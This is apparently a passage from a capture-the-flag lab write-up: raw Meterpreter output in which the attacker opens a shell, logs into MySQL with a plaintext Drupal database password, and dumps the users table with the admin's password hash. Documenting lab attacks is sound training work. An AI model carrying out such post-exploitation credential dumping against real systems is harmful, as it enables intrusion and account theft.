 meterpreter > shell
Process 32578 created.
Channel 4 created.
mysql -u drupaluser -h localhost -p
Enter password: CQHEy@9M*m23gBVj
use drupal
select * from users;
show;
ERROR 1064 (42000) at line 3: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for
the right syntax to use near '' at line 1
uid name pass mail theme signature signature_format created access login status timezone languagep
icture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_
html 1606998756 1619304164 1619304164 1 Europe/London 0 admin@armageddon.eu a:1:{s:7:"overlay
";i:1;}
3 test $S$DhGNjbz7iz3ml7YdCg5cHNfOzIbeHRc/FyTaoSB2jepka5e3XGTY test@t.t filtered_html 1619284256 0
0 0 Europe/London 0 test@t.t NULL
4 a $S$DRJHxzKdD53U0akF.a3tzsVlw6AA82S5TysWJxsZlcokBkLn4ys3 cejit84081@iludir.com filtered_html 161928432
1 0 0 0 Europe/London 0 cejit84081@iludir.com NULL
5 Yuma $S$DkLZa7DRw0ZYW5lzgn.Qo06hnKum.0SS9vTlNr63X2V59G/EQxWK hacker.hackinglab@gmail.com filtered_html 1
619309197 0 0 0 Europe/London 0 hacker.hackinglab@gmail.com NULL
6 test0032 $S$DD5neYY32zWzTS9t7aql72cJzytzTlKYoa7WHVDdDDP97Cy5KwiN testcase@gmail.com filtered_html 1
619316036 0 0 0 Europe/London 0 testcase@gmail.com NULL